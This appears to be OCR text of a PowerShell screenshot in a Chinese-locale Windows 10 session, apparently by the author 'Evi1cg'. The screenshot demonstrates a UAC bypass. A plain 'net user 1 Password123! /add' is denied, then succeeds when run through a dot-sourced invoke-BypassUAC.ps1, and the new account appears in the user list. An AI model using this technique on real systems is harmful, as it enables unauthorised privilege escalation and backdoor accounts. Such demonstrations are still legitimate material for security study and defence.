 Windows PowerShell
PS F:\drops\UAC> Get-WmiObject -Class Win32_OperatingSystem | Select-Object -ExpandProperty Caption
Microsoft Windows 10 专业版
PS F:\drops\UAC> net user
\\EVI1CG 的用户帐户
-------------------------------------------------------------------------------
Administrator            DefaultAccount           Evilcg
Guest
命令成功完成。
PS F:\drops\UAC> net user 1 Password123! /add
发生系统错误 5。
拒绝访问。
PS F:\drops\UAC> . .\invoke-BypassUAC.ps1
PS F:\drops\UAC> invoke-BypassUAC -Command 'net user 1 "Password123!" /add'
PS F:\drops\UAC> net user
\\EVI1CG 的用户帐户
-------------------------------------------------------------------------------
1                        Administrator            DefaultAccount
Evilcg                   Guest
命令成功完成。
PS F:\drops\UAC> _
Evi1cg